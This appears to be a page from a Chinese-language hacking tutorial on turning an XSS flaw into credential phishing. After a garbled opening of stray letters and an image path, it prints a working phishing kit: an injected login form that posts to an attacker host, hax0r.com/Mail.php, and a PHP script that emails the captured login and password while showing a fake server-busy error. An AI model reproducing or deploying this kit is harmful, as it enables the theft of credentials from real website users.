PSNETLAB
H
A
K
T
E
K
V
5
The thing that I can do, is just browsing and typing🖥
你了解 XSS 和 Phish 的目標嗎?
在我們的例子中, 如果在一個網站上抓到 XSS 漏洞, 我們可以換掉他的 action:
Code
<p>Enter your login and password, thank:</p>
<form action="http://hax0r.com/Mail.php">
<table><tr><td>Login:</td><td><input type=text length=20 name=login>
</td></tr><tr><td>Password:</td><td>
<input type=text length=20 name=password>
</td></tr></table><input type=submit value=OK>
</form>
以下為 Mail.php 範例:
Code
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Error</title>
<style type="text/css">
<!--
body,td,th {
     color: #FFFFFF;
}
body {
     background-color: #000000;
}
-->
</style></head>
<?php
$login = $HTTP_GET_VARS["login"];
$password = $HTTP_GET_VARS["password"];
Mail("eMail@example.com", "Cookie stealed ! - thx xyli :)", $password , $login );
?>
<body>
<h2><strong>Error</strong> -<strong> Server too much busy</strong></h2>
</body>
12/13